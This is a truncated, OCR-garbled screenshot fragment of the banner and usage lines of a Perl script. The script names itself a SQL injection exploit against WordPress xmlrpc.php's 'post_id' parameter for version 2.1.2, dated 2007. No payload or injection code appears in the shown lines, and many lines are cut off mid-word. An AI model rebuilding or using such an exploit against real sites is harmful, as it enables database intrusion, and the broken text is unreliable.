
{
print " ----------------------
------------------------------
print " wp-xmlrpc-sql.pl - Wor
xmlrpc.php 'post_id' sql injec
Version 2.1.2";
print " by NotSoSecure // www.
\n";
print " coded by sid //sid\@no
31.03.2007\n";
print " ----------------------
------------------------------
print " Usage:\n";
print " wp-xmlrpc-sql.pl <host
<password> <post_id>\n";